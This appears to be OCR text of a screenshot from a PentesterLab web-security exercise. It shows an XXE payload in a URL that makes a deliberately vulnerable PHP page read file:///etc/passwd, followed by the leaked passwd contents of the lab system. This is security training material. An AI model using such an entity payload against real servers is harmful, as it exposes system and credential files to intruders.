 vulnerable/xml/example1.php?xml=<!DOCTYPE%20mydoc%20[<!ENTITY%20x%20SYSTEM%20"file:///etc/passwd">]><test>%26x;</t
ABP S A G U
Web security
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013